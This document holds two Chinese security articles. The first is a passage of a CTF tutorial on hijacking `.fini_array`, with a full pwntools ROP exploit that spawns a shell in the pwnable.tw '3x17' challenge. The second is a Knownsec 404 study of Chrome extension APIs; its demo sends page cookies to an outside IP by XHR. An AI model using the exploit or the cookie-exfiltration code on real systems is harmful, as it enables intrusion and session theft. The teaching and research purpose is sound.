在`__libc_csu_fini`下断点,`c`之后步入之后来到`0x401938`,可以看到它正常的调用了`_fini_array_0`,调用返回之后会将`sub
rbx, 1`(此前`rbx`的值为`1`),再往下就是`cmp rbx,
0FFFFFFFFFFFFFFFFh`,这里显然不等于,并触发跳转,程序又回到了刚刚的位置再一次`call qword ptr [rbp +
rbx*8]`,需要注意的是这次的`call`索引的值不同了,之后`rbx`减`1`,未能触发跳转,看完动调的过程,我们总结一下它执行的流程为`_fini_array[1]
-> _fini_array[0]`。
知道了它的执行流程之后,那么怎么去利用它呢?并且`_fini_array[1]`和`_fini_array[0]`里面到底存的是什么呢?我们可以`objdump`看一下`fini_array`这个数组存放的位置,再用`gdb`来看看`fini_array`里面到底存的是什么?
➜ test objdump -h ./exit
./exit: 文件格式 elf64-x86-64
节:
Idx Name Size VMA LMA File off Algn
16 .fini_array 00000010 00000000006b6150 00000000006b6150 000b6150 2**3
CONTENTS, ALLOC, LOAD, DATA
在下图可以看到`_fini_array[0] => __do_global_dtors_aux`和 `_fini_array[1] => fini`,
那我们如果改`_fini_array[0]`是不是就能劫持控制流了?答案是肯定的!
## 劫持_fini_array[0]
修改`main真的是函数入口吗?`里面`exit`的`demo`为下面的代码:
#include<stdio.h>
void hack(void){
printf("welcome to hacker world\n");
}
int main(void)
{
printf("welcome to exit\n");
exit(0);
return 1;
}
//gcc exit.c -o exit -no-pie -static
还是在`__libc_csu_fini`下断点,修改`_fini_array[0]`的值为`hack`函数的地址,再按下`c`的时候,我们已经成功的打印了`welcome
to hacker
world\n`!!!这里修改的只是`hack`函数的地址,那如果是`one_gadget`或者是`shellcode`的地址,你应该能猜到会发生什么。
pwndbg> p hack
$2 = {<text variable, no debug info>} 0x400b6d <hack>
pwndbg> set {int}0x6b6150=0x400b6d
可遗憾的是,只有一些特定的情况才能像上面那样利用,接下来将介绍更通用的情况:
## __libc_csu_fini的循环
既然它会循环调用,那不然就让它一直循环吧!我们将`_fini_array[1]`改成某个函数的地址(下面都称它为A),同时再把`_fini_array[0]`改成`__libc_csu_fini`的地址,由于它每次`call`完`_fini_array[0]`都回到`__libc_csu_fini`函数的开头,所以`ebx`永远都不会等于`-1`,那么程序的执行流将变成下面这个样子:
__libc_csu_fini -> fini_array[1]:addrA -> fini_array[0]:__libc_csu_fini -> fini_array[1]:addrA -> fini_array[0]:__libc_csu_fini -> fini_array[1]:addrA -> fini_array[0]:__libc_csu_fini -> .....
除非把`fini_array[0]`覆盖成其他的值,否则它将一直循环到天荒地老,那么这么循环到底有什么用呢?答:进行ROP攻击,我们可以在`fini_array+0x10`布置ROP,然后再将栈迁移到这里,最终实现我们的目的!讲的再多不如来道题目看看~
## 题目
### 3×17
[题目链接](https://pwnable.tw/challenge/)
打开IDA就得知这是一个静态的64位的程序,下面的`checksec`就开了`NX`:
➜ checksec 3x17
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
程序去了符号,经过之前对`_start`函数的学习很容易知道`main`函数的位置,找到`_start`之后,`__libc_start_main`的第一个参数就是`main`函数地址:
下面就是`main`函数,部分函数已经通过分析加上了符号,程序的逻辑很简单,就是读入一个地址,然后再这个地址上写数据,但只可以写`0x18`的大小
__int64 sub_401B6D()
{
__int64 result; // rax
char *v1; // [rsp+8h] [rbp-28h]
char buf[24]; // [rsp+10h] [rbp-20h] BYREF
unsigned __int64 v3; // [rsp+28h] [rbp-8h]
v3 = __readfsqword(0x28u);
result = (unsigned __int8)++byte_4B9330;
if ( byte_4B9330 == 1 )
{
sys_write(1u, "addr:", 5uLL);
sys_read(0, buf, 0x18uLL);
v1 = (char *)(int)sub_40EE70((__int64)buf);
sys_write(1u, "data:", 5uLL);
sys_read(0, v1, 0x18uLL);
result = 0LL;
}
if ( __readfsqword(0x28u) != v3 )
error();
return result;
}
首先肯定是考虑前面说到的一种做法,修改`_fini_array[0]`为`one_gadget`或者是`shellcode`的地址,再或者是其他可拿`shell`的函数,`shellcode`读不进去,栈地址也不能泄露,可拿`shell`的函数也没有,那`one_gadget`呢?由于程序是静态的,所以只能在程序本身里面寻找,答案很显然,没有….
➜ one_gadget 3x17
[OneGadget] ArgumentError: File "/home/laohu/Documents/pwn/others/3x17_fini prix/3x17" doesn't contain string "/bin/sh", not glibc?
那么就是第二种做法了,让`__libc_csu_fini`循环起来,仔细想想如果循环的地址设置成`main`,会发生什么?它会使`byte_4B9330`疯狂加`1`,同时它是`unsigned
__int8`类型的变量,疯狂加`1`会使它整数溢出,所以它总有加到`1`的时候,一旦它的值为`1`,我们就有了一次任意地址读的机会,这样就可以循环读入我们的`ROP`,每次都能读`0x18`的大小,按照理论来说我们就可以把`ROP`读到任何地方,但这里只讨论劫持`fini_array`,通过`objdump`来得到`fini_array`地址:
➜ objdump -h ./3x17
./3x17: 文件格式 elf64-x86-64
节:
Idx Name Size VMA LMA File off Algn
15 .fini_array 00000010 00000000004b40f0 00000000004b40f0 000b30f0 2**3
CONTENTS, ALLOC, LOAD, DATA
写入的位置选在`fini_array+0x10`,那…为什么是这个位置呢?回到刚刚的写`ROP`,我们写入了`ROP`,那必然要把`esp`指过去,对不对?那肯定是要用到栈迁移,那写完`ROP`之后,再次覆盖`_fini_array[1]`实现栈迁移就会是下面这个场景:
(ebp = 0x4b40f0)
call qword ptr [rbp + rbx*8] <0x401580>
↓
mov rsp,rbp ;rsp => 0x4b40f0
pop ebp ;rsp => 0x4b40f8
ret ;rsp => 0x4b4100
此时,`rsp`的值已经到`0x4b4100`这个位置,那我们只要在此处布置好`ROP+`栈迁移,等待`ret`返回,就可以劫持控制流了!
write(esp,p64(pop_rax))
write(esp+8,p64(exe_call))
write(esp+16,p64(pop_rdi))
write(esp+24,p64(bin_sh_addr))
write(esp+32,p64(pop_rdx))
write(esp+40,p64(0))
write(esp+48,p64(pop_rsi))
write(esp+56,p64(0))
write(esp+64,p64(syscall))
write(bin_sh_addr,"/bin/sh\x00")
write(fini_array,p64(leave_ret))
完整exp:
#!/usr/bin/env python
from pwn import *
context.log_level = 'debug'
elf = ELF('3x17')
io = process('3x17')
fini_array = 0x4B40F0
main_addr = 0x401B6D
libc_csu_fini = 0x402960
leave_ret = 0x401C4B
exe_call = 0x3b
esp = 0x4B4100
syscall = 0x471db5
pop_rax = 0x41e4af
pop_rdx = 0x446e35
pop_rsi = 0x406c30
pop_rdi = 0x401696
bin_sh_addr = 0x4B4200
def write(addr,data):
io.recv()
io.send(str(addr))
io.recv()
io.send(data)
write(fini_array,p64(libc_csu_fini)+p64(main_addr))
write(esp,p64(pop_rax))
write(esp+8,p64(exe_call))
write(esp+16,p64(pop_rdi))
write(esp+24,p64(bin_sh_addr))
write(esp+32,p64(pop_rdx))
write(esp+40,p64(0))
write(esp+48,p64(pop_rsi))
write(esp+56,p64(0))
write(esp+64,p64(syscall))
write(bin_sh_addr,"/bin/sh\x00")
write(fini_array,p64(leave_ret))
# gdb.attach(io)
io.interactive()
## 参考链接:
<https://www.freebuf.com/articles/system/226003.html>
<https://www.mrskye.cn/archives/2a024eda/> | 社区文章 |
**作者:LoRexxar'@知道创宇404实验室
时间:2019年12月5日
English version: <https://paper.seebug.org/1095/>**
在2019年初,微软正式选择了Chromium作为默认浏览器,并放弃edge的发展。并在19年4月8日,Edge正式放出了基于Chromium开发的Edge
Dev浏览器,并提供了兼容Chrome
Ext的配套插件管理。再加上国内的大小国产浏览器大多都是基于Chromium开发的,Chrome的插件体系越来越影响着广大的人群。
在这种背景下,Chrome Ext的安全问题也应该受到应有的关注,《从0开始入门Chrome
Ext安全》就会从最基础的插件开发开始,逐步研究插件本身的恶意安全问题,恶意网页如何利用插件漏洞攻击浏览器等各种视角下的安全问题。
* [从0开始入门Chrome Ext安全(一) -- 了解一个Chrome Ext](https://paper.seebug.org/1082/)
上篇我们主要聊了关于最基础插件开发,之后我们就要探讨关于Chrome Ext的安全性问题了,这篇文章我们主要围绕Chrome
Ext的api开始,探讨在插件层面到底能对浏览器进行多少种操作。
# 从一个测试页面开始
为了探讨插件的功能权限范围,首先我们设置一个简单的页面
<?php
setcookie('secret_cookie', 'secret_cookie', time()+3600*24);
?>
test pages
接下来我们将围绕Chrome ext api的功能探讨各种可能存在的安全问题以及攻击层面。
# Chrome ext js
## content-script
content-script是插件的核心功能代码地方,一般来说,主要的js代码都会出现在content-script中。
它的引入方式在上一篇文章中提到过,要在manfest.json中设置
"content_scripts": [
{
"matches": ["http://*.nytimes.com/*"],
"css": ["myStyles.css"],
"js": ["contentScript.js"]
}
],
* <https://developer.chrome.com/extensions/content_scripts>
而content_script js
主要的特点在于他与页面同时加载,可以访问dom,并且也能调用extension、runtime等部分api,但并不多,主要用于和页面的交互。
`content_script js`可以通过设置`run_at`来设置相对应脚本加载的时机。
* document_idle 为默认值,一般来说会在页面dom加载完成之后,window.onload事件触发之前
* document_start 为css加载之后,构造页面dom之前
* document_end 则为dom完成之后,图片等资源加载之前
并且,`content_script js`还允许通过设置`all_frames`来使得`content_script
js`作用于页面内的所有`frame`,这个配置默认为关闭,因为这本身是个不安全的配置,这个问题会在后面提到。
在`content_script js`中可以直接访问以下Chrome Ext api:
* i18n
* storage
* runtime:
* connect
* getManifest
* getURL
* id
* onConnect
* onMessage
* sendMessage
在了解完基本的配置后,我们就来看看`content_script js`可以对页面造成什么样的安全问题。
### 安全问题
对于`content_script
js`来说,首当其中的一个问题就是,插件可以获取页面的dom,换言之,插件可以操作页面内的所有dom,其中就包括非httponly的cookie.
这里我们简单把`content_script js`中写入下面的代码
console.log(document.cookie);
console.log(document.documentElement.outerHTML);
var xhr = new XMLHttpRequest();
xhr.open("get", "http://212.129.137.248?a="+document.cookie, false);
xhr.send()
然后加载插件之后刷新页面 
可以看到成功获取到了页面内dom的信息,并且如果我们通过xhr跨域传出消息之后,我们在后台也成功收到了这个请求。 
这也就意味着,如果插件作者在插件中恶意修改dom,甚至获取dom值传出都可以通过浏览器使用者无感的方式进行。
在整个浏览器的插件体系内,各个层面都存在着这个问题,其中`content_script js`、`injected script js`和`devtools
js`都可以直接访问操作dom,而popup js和background
js都可以通过chrome.tabs.executeScript来动态执行js,同样可以执行js修改dom。
除了前面的问题以外,事实上`content_script js`能访问到的chrome api非常之少,也涉及不到什么安全性,这里暂且不提。
## popup/background js
popup js和backround js两个主要的区别在于加载的时机,由于他们不能访问dom,所以这两部分的js在浏览器中主要依靠事件驱动。
其中的主要区别是,background
js在事件触发之后会持续执行,而且在关闭所有可见视图和端口之前不会结束。值得注意的是,页面打开、点击拓展按钮都连接着相应的事件,而不会直接影响插件的加载。
而除此之外,这两部分js最重要的特性在于,他们可以调用大部分的chrome ext api,在后面我们将一起探索一下各种api。
## devtools js
devtools js在插件体系中是一个比较特别的体系,如果我们一般把F12叫做开发者工具的话,那devtools js就是开发者工具的开发者工具。
权限和域限制大体上和content js 一致,而唯一特别的是他可以操作3个特殊的api:
* chrome.devtools.panels:面板相关;
* chrome.devtools.inspectedWindow:获取被审查窗口的有关信息;
* chrome.devtools.network:获取有关网络请求的信息;
而这三个api也主要是用于修改F12和获取信息的,其他的就不赘述了。
# Chrome Ext Api
## chrome.cookies
chrome.cookies api需要给与域权限以及cookies权限,在manfest.json中这样定义:
{
"name": "My extension",
...
"permissions": [
"cookies",
"*://*.google.com"
],
...
}
当申请这样的权限之后,我们可以通过调用chrome.cookies去获取google.com域下的所有cookie.
其中一共包含5个方法
* get - chrome.cookies.get(object details, function callback)
获取符合条件的cookie
* getAll - chrome.cookies.getAll(object details, function callback)
获取符合条件的所有cookie
* set - chrome.cookies.set(object details, function callback)
设置cookie
* remove - chrome.cookies.remove(object details, function callback)
删除cookie
* getAllCookieStores - chrome.cookies.getAllCookieStores(function callback)
列出所有储存的cookie
和一个事件
* chrome.cookies.onChanged.addListener(function callback)
当cookie删除或者更改导致的事件
当插件拥有cookie权限时,他们可以读写所有浏览器存储的cookie.

## chrome.contentSettings
chrome.contentSettings api
用来设置浏览器在访问某个网页时的基础设置,其中包括cookie、js、插件等很多在访问网页时生效的配置。
在manifest中需要申请contentSettings的权限
{
"name": "My extension",
...
"permissions": [
"contentSettings"
],
...
}
在content.Setting的api中,方法主要用于修改设置
- ResourceIdentifier
- Scope
- ContentSetting
- CookiesContentSetting
- ImagesContentSetting
- JavascriptContentSetting
- LocationContentSetting
- PluginsContentSetting
- PopupsContentSetting
- NotificationsContentSetting
- FullscreenContentSetting
- MouselockContentSetting
- MicrophoneContentSetting
- CameraContentSetting
- PpapiBrokerContentSetting
- MultipleAutomaticDownloadsContentSetting
因为没有涉及到太重要的api,这里就暂时不提
## chrome.desktopCapture
chrome.desktopCapture可以被用来对整个屏幕,浏览器或者某个页面截图(实时)。
在manifest中需要申请desktopCapture的权限,并且浏览器提供了获取媒体流的一个方法。
* chooseDesktopMedia - integer chrome.desktopCapture.chooseDesktopMedia(array of DesktopCaptureSourceType sources, tabs.Tab targetTab, function callback)
* cancelChooseDesktopMedia - chrome.desktopCapture.cancelChooseDesktopMedia(integer desktopMediaRequestId)
其中DesktopCaptureSourceType被设置为"screen", "window", "tab", or "audio"的列表。
获取到相应截图之后,该方法会将相对应的媒体流id传给回调函数,这个id可以通过getUserMedia这个api来生成相应的id,这个新创建的streamid只能使用一次并且会在几秒后过期。
这里用一个简单的demo来示范
function gotStream(stream) {
console.log("Received local stream");
var video = document.querySelector("video");
video.src = URL.createObjectURL(stream);
localstream = stream;
stream.onended = function() { console.log("Ended"); };
}
chrome.desktopCapture.chooseDesktopMedia(
["screen"], function (id) {
navigator.webkitGetUserMedia({
audio: false,
video: {
mandatory: {
chromeMediaSource: "desktop",
chromeMediaSourceId: id
}
}
}, gotStream);
}
});
这里获取的是一个实时的视频流
## chrome.pageCapture
chrome.pageCapture的大致逻辑和desktopCapture比较像,在manifest需要申请pageCapture的权限
{
"name": "My extension",
...
"permissions": [
"pageCapture"
],
...
}
它也只支持saveasMHTML一种方法
* saveAsMHTML - chrome.pageCapture.saveAsMHTML(object details, function callback)
通过调用这个方法可以获取当前浏览器任意tab下的页面源码,并保存为blob格式的对象。
唯一的问题在于需要先知道tabid

## chrome.tabCapture
chrome.tabCapture和chrome.desktopCapture类似,其主要功能区别在于,tabCapture可以捕获标签页的视频和音频,比desktopCapture来说要更加针对。
同样的需要提前声明tabCapture权限。
主要方法有
* capture - chrome.tabCapture.capture( CaptureOptions options, function callback)
* getCapturedTabs - chrome.tabCapture.getCapturedTabs(function callback)
* captureOffscreenTab - chrome.tabCapture.captureOffscreenTab(string startUrl, CaptureOptions options, function callback)
* getMediaStreamId - chrome.tabCapture.getMediaStreamId(object options, function callback)
这里就不细讲了,大部分api都是用来捕获媒体流的,进一步使用就和desktopCapture中提到的使用方法相差不大。
## chrome.webRequest
chrome.webRequest主要用户观察和分析流量,并且允许在运行过程中拦截、阻止或修改请求。
在manifest中这个api除了需要webRequest以外,还有有相应域的权限,比如`*://*.*:*`,而且要注意的是如果是需要拦截请求还需要webRequestBlocking的权限
{
"name": "My extension",
...
"permissions": [
"webRequest",
"*://*.google.com/"
],
...
}
* <https://developer.chrome.com/extensions/webRequest>
在具体了解这个api之前,首先我们必须了解一次请求在浏览器层面的流程,以及相应的事件触发。

在浏览器插件的世界里,相应的事件触发被划分为多个层级,每个层级逐一执行处理。
由于这个api下的接口太多,这里拿其中的一个举例子
chrome.webRequest.onBeforeRequest.addListener(
function(details) {
return {cancel: details.url.indexOf("://www.baidu.com/") != -1};
},
{urls: ["<all_urls>"]},
["blocking"]);
当访问baidu的时候,请求会被block
当设置了redirectUrl时会产生相应的跳转
chrome.webRequest.onBeforeRequest.addListener(
function(details) {
if(details.url.indexOf("://www.baidu.com/") != -1){
return {redirectUrl: "https://lorexxar.cn"};
}
},
{urls: ["<all_urls>"]},
["blocking"]);
此时访问www.baidu.com会跳转lorexxar.cn
在文档中提到,通过这些api可以直接修改post提交的内容。
## chrome.bookmarks
chrome.bookmarks是用来操作chrome收藏夹栏的api,可以用于获取、修改、创建收藏夹内容。
在manifest中需要申请bookmarks权限。
当我们使用这个api时,不但可以获取所有的收藏列表,还可以静默修改收藏对应的链接。
## chrome.downloads
chrome.downloads是用来操作chrome中下载文件相关的api,可以创建下载,继续、取消、暂停,甚至可以打开下载文件的目录或打开下载的文件。
这个api在manifest中需要申请downloads权限,如果想要打开下载的文件,还需要申请downloads.open权限。
{
"name": "My extension",
...
"permissions": [
"downloads",
"downloads.open"
],
...
}
在这个api下,提供了许多相关的方法
* download - chrome.downloads.download(object options, function callback)
* search - chrome.downloads.search(object query, function callback)
* pause - chrome.downloads.pause(integer downloadId, function callback)
* resume - chrome.downloads.resume(integer downloadId, function callback)
* cancel - chrome.downloads.cancel(integer downloadId, function callback)
* getFileIcon - chrome.downloads.getFileIcon(integer downloadId, object options, function callback)
* open - chrome.downloads.open(integer downloadId)
* show - chrome.downloads.show(integer downloadId)
* showDefaultFolder - chrome.downloads.showDefaultFolder()
* erase - chrome.downloads.erase(object query, function callback)
* removeFile - chrome.downloads.removeFile(integer downloadId, function callback)
* acceptDanger - chrome.downloads.acceptDanger(integer downloadId, function callback)
* setShelfEnabled - chrome.downloads.setShelfEnabled(boolean enabled)
当我们拥有相应的权限时,我们可以直接创建新的下载,如果是危险后缀,比如.exe等会弹出一个相应的危险提示。

除了在下载过程中可以暂停、取消等方法,还可以通过show打开文件所在目录或者open直接打开文件。
但除了需要额外的open权限以外,还会弹出一次提示框。
相应的其实可以下载`file:///C:/Windows/System32/calc.exe`并执行,只不过在下载和执行的时候会有专门的危险提示。
反之来说,如果我们下载的是一个标识为非危险的文件,那么我们就可以静默下载并且打开文件。
## chrome.history && chrome.sessions
chrome.history
是用来操作历史纪录的api,和我们常见的浏览器历史记录的区别就是,这个api只能获取这次打开浏览器中的历史纪律,而且要注意的是,只有关闭的网站才会算进历史记录中。
这个api在manfiest中要申请history权限。
{
"name": "My extension",
...
"permissions": [
"history"
],
...
}
api下的所有方法如下,主要围绕增删改查来
* search - chrome.history.search(object query, function callback)
* getVisits - chrome.history.getVisits(object details, function callback)
* addUrl - chrome.history.addUrl(object details, function callback)
* deleteUrl - chrome.history.deleteUrl(object details, function callback)
* deleteRange - chrome.history.deleteRange(object range, function callback)
* deleteAll - chrome.history.deleteAll(function callback)
浏览器可以获取这次打开浏览器之后所有的历史纪录。
在chrome的api中,有一个api和这个类似- **chrome.sessions**
这个api是用来操作和回复浏览器会话的,同样需要申请sessions权限。
* getRecentlyClosed - chrome.sessions.getRecentlyClosed( Filter filter, function callback)
* getDevices - chrome.sessions.getDevices( Filter filter, function callback)
* restore - chrome.sessions.restore(string sessionId, function callback)
通过这个api可以获取最近关闭的标签会话,还可以恢复。
## chrome.tabs
chrome.tabs是用于操作标签页的api,算是所有api中比较重要的一个api,其中有很多特殊的操作,除了可以控制标签页以外,也可以在标签页内执行js,改变css。
无需声明任何权限就可以调用tabs中的大多出api,但是如果需要修改tab的url等属性,则需要tabs权限,除此之外,想要在tab中执行js和修改css,还需要activeTab权限才行。
* get - chrome.tabs.get(integer tabId, function callback)
* getCurrent - chrome.tabs.getCurrent(function callback)
* connect - runtime.Port chrome.tabs.connect(integer tabId, object connectInfo)
* sendRequest - chrome.tabs.sendRequest(integer tabId, any request, function responseCallback)
* sendMessage - chrome.tabs.sendMessage(integer tabId, any message, object options, function responseCallback)
* getSelected - chrome.tabs.getSelected(integer windowId, function callback)
* getAllInWindow - chrome.tabs.getAllInWindow(integer windowId, function callback)
* create - chrome.tabs.create(object createProperties, function callback)
* duplicate - chrome.tabs.duplicate(integer tabId, function callback)
* query - chrome.tabs.query(object queryInfo, function callback)
* highlight - chrome.tabs.highlight(object highlightInfo, function callback)
* update - chrome.tabs.update(integer tabId, object updateProperties, function callback)
* move - chrome.tabs.move(integer or array of integer tabIds, object - moveProperties, function callback)
* reload - chrome.tabs.reload(integer tabId, object reloadProperties, function callback)
* remove - chrome.tabs.remove(integer or array of integer tabIds, function callback)
* detectLanguage - chrome.tabs.detectLanguage(integer tabId, function callback)
* captureVisibleTab - chrome.tabs.captureVisibleTab(integer windowId, object options, function callback)
* executeScript - chrome.tabs.executeScript(integer tabId, object details, function callback)
* insertCSS - chrome.tabs.insertCSS(integer tabId, object details, function callback)
* setZoom - chrome.tabs.setZoom(integer tabId, double zoomFactor, function callback)
* getZoom - chrome.tabs.getZoom(integer tabId, function callback)
* setZoomSettings - chrome.tabs.setZoomSettings(integer tabId, ZoomSettings zoomSettings, function callback)
* getZoomSettings - chrome.tabs.getZoomSettings(integer tabId, function callback)
* discard - chrome.tabs.discard(integer tabId, function callback)
* goForward - chrome.tabs.goForward(integer tabId, function callback)
* goBack - chrome.tabs.goBack(integer tabId, function callback)
一个比较简单的例子,如果获取到tab,我们可以通过update静默跳转tab。

同样的,除了可以控制任意tab的链接以外,我们还可以新建、移动、复制,高亮标签页。
当我们拥有activeTab权限时,我们还可以使用captureVisibleTab来截取当前页面,并转化为data数据流。
同样我们可以用executeScript来执行js代码,这也是popup和当前页面一般沟通的主要方式。
